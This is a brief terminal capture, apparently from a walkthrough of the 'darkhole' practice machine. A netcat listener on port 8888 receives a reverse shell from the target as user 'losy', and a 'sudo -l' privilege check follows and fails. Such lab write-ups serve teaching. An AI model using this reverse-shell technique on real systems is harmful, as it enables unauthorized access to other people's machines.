 ┌──(zh1yu㉿ zh1yu)-[~]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.130.128] from (UNKNOWN) [192.168.130.141] 60082
bash: cannot set terminal process group (1335): Inappropriate ioctl for device
bash: no job control in this shell
losy@darkhole:/opt/web$ sudo -l
sudo -l
sudo: a terminal is required to read the password; either use the -S option to read fro
r configure an askpass helper
losy@darkhole:/opt/web$